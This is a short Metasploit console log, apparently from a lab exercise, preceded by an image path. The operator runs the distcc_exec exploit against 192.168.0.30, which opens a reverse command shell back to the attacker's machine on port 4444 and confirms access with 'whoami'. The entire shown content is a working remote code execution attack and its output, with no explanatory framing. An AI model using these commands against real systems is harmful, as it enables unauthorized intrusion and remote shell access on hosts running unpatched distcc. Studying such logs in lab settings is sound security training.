 msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 192.168.0.30
RHOST => 192.168.0.30
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ad07plGrwFMWcA7U;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ad07plGrwFMWcA7U\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.32:4444 -> 192.168.0.30:54387) at
2016-04-09 18:45:52 -0700
whoami
daemon